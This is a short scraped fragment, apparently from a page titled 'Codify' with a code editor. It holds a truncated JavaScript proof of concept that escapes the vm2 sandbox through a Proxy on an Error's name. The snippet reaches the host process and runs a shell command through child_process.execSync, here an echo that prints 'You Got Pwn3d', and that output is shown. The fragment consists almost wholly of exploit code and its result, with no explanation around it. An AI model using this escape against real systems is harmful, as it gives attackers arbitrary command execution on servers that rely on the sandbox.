 Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("echo 'You Got Pwn3d'").toString();
}
You Got Pwn3d